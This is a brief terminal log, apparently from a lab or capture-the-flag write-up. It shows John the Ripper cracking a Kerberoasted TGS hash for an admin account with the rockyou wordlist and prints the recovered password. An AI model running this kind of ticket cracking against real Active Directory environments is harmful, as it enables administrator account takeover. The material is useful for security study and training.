 ❯ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt admin.pass
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:09 DONE (2020-02-25 13:22) 0.1009g/s 1063Kp/s 1063Kc/s 1063KC/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
Session completed